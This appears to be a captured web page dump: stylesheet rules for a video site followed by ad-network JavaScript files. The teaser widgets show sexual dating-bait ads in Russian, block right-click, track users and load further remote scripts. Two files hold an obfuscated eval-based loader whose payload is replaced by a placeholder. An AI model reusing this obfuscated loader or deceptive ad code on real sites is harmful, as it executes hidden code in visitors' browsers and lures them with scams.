.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}





/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}

.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}

.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}







--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/front/house.js?18252&u=null&a=0.6601491308688332
body_size: 10939
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/bens/vinos.js?18252&u=17627489145919662176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMzA4OTEzXzIzLjAwODI5MzVfMTNfMTc2Mjc0ODkxNDU5MTk2NjIxNzZfMjBfMy4xOS43MC41XjhhNTZlNjhhYWQ4NjA0ZjNjODJjMTVjNzU3OGVlMGY4XjA3LjExLjEwLjIwMjU=','//cs09.adtazwhite.com/content/61206/3523757.webp','🔔Алина 37 лет. 300м','👅Тут строго для секса',' ','','0','//cs09.adtazwhite.com/content/61206/3523757_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzEwMDQ4XzIzLjAzXzEzXzE3NjI3NDg5MTQ1OTE5NjYyMTc2XzIwXzMuMTkuNzAuNV42MGRkNjIyOTYxNzU1ZTI3NmFmODJlNTA2OWE3YTE4NF4wNy4xMS4xMC4yMDI1','//cs10.adtazwhite.com/content/61206/3527162.webp','Алиса, 24','Место для СЕКСА есть, пиши...',' ','','0','//cs10.adtazwhite.com/content/61206/3527162_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzEwMDQ5XzIzLjAzXzEzXzE3NjI3NDg5MTQ1OTE5NjYyMTc2XzIwXzMuMTkuNzAuNV40ZjM4YmU0MWMyMmU1ZTg5ZDQ2Nzg0NDc5MzVjMTZiNl4wNy4xMS4xMC4yMDI1','//cs09.adtazwhite.com/content/61206/3527165.webp','Юля❤️ (1 км от Вас)','Хочу СЕКСА🔞 только стесняюсь)',' ','','0','//cs09.adtazwhite.com/content/61206/3527165_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17627489145919662176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1605
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"XqWVHgLcU",13,5,48))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/final/problem.js?23152&u=null&a=0.6173550528051459
body_size: 10931
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/bens/vinos.js?23152&u=17627489143812936176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjAxMTAwXzIzLjAwMDEzNV8xM18xNzYyNzQ4OTE0MzgxMjkzNjE3Nl8yMF8zLjE5LjcwLjVeZTVhM2MzNzRkMmNmZjdmZjdkYmM5NWQ1ODYyNzU4N2ReMDcuMTEuMTAuMjAyNQ==','//cs09.adtazwhite.com/content/61206/3200318.gif','Видео готово к просмотру!','͟С͟М͟О͟Т͟Р͟Е͟Т͟Ь',' ','','0','//cs09.adtazwhite.com/content/61206/3200318_2.gif'],['https://adtazwhite.com/clicks/MjMxNTJfMzEwMDQ4XzIzLjAxOF8xM18xNzYyNzQ4OTE0MzgxMjkzNjE3Nl8yMF8zLjE5LjcwLjVeMTA0OGUzYWEzODc4MGRjYzVjNzBmNTJlZDA4MDY2ODdeMDcuMTEuMTAuMjAyNQ==','//cs11.adtazwhite.com/content/61206/3527162.webp','Алиса, 24','Место для СЕКСА есть, пиши...',' ','','0','//cs11.adtazwhite.com/content/61206/3527162_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzEwMDQ5XzIzLjAxOF8xM18xNzYyNzQ4OTE0MzgxMjkzNjE3Nl8yMF8zLjE5LjcwLjVeZGEzOGI5YTY3YmExNTZlZjE1YjI2OWUxZDA5OTEwNjJeMDcuMTEuMTAuMjAyNQ==','//cs11.adtazwhite.com/content/61206/3527165.webp','Юля❤️ (1 км от Вас)','Хочу СЕКСА🔞 только стесняюсь)',' ','','0','//cs11.adtazwhite.com/content/61206/3527165_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17627489143812936176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1590
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"WweusZgVy",32,8,54))